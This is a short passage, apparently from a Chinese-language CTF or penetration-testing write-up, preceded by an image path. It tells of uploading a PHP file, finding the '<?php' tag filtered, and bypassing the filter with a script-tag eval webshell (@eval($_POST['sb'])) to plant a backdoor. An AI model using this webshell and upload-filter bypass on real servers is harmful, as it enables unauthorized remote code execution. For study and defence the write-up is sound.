 php文件上传到u/antsword.php中。于是直接访问发现代码变成
eval($_POST['ant']); ?>
<?php明显已经被过滤了，于是百度查找解决方法，发现有师傅提出
用这个代替<script language="pHp">@eval($_POST['sb'])</script>
于是上传新马，成功挂马。